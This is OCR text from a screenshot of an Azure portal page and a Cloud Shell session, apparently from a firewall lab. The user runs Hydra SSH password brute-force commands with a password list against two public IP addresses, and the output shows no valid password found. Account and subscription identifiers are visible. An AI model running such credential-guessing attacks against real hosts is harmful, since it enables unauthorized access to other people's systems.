 Dec 24 16:05
SSH using Azure CLI - Mic
SSH using Azure CLI - Mic
SSH using Azure CLI - Mic
portal.azure.com/#@devrahulchandrakargmail.onmicrosoft.com/resource/subscriptions/b41ac961-68e6-4692-b01f-36b19c9d502c/resourceGroups/Firewallis_
Sign in
Import bookmarks...
Free Whois Lookup - ...
DNSDumpster - Find &...
Just a moment...
PracticePaper - GATE ...
i-GATE
IndiaBIX
C & DSA Question
Questions in Program...
Index - Citizen Portal L...
Microsoft Azure
Search resources, services, and docs (G+/)
Copilot
1
devrahulchandrakar@g...
DEFAULT DIRECTORY (DEVRAHU...
Home > Compute infrastructure | Virtual machines > Web-Server
Compute infrastructure | Virtual m...
Microsoft
Search
Overview
All resources
Infrastructure
Add or remove favorites by pressing Ctrl+Shift+F
Virtual machines
Get started
Create
Reservations
You are viewing a new version of Browse
experience. Click here to access the old
experience.
Web-Server | Connect
Virtual machine
Search
Overview
Activity log
Access control (IAM)
Add or remove favorites by pressing Ctrl+Shift+F
Now view, config
Provide feedback
Refresh
Res
Native SSH
SSH using Azure CLI
Connect from the Azure portal
Source IP address
Any IP
Destination VM
VM IP address
Public IP | 20.255.153.240
VM port
22
Connection prerequisites
Switch to PowerShell
Restart
Manage files
New session
Editor
Web preview
Settings
Help
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:1/p:9), ~3 tries per task
[DATA] attacking ssh://20.24.65.85:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
Rahul6604637@Web-Server:~$ hydra -l admin -P passwords.txt -t 4 ssh://20.24.65.85
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-24 10:33:56
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:1/p:9), ~3 tries per task
[DATA] attacking ssh://20.24.65.85:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-24 10:34:16
Rahul6604637@Web-Server:~$ hydra -l admin -P passwords.txt -t 4 ssh://20.24.65.85
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-24 10:34:19
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:1/p:9), ~3 tries per task
[DATA] attacking ssh://20.24.65.85:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-24 10:34:29
Rahul6604637@Web-Server:~$ hydra -l admin -P passwords.txt -t 4 ssh://13.94.28.36
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-24 10:35:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 9 login tries (l:1/p:9), ~3 tries per task
[DATA] attacking ssh://13.94.28.36:22/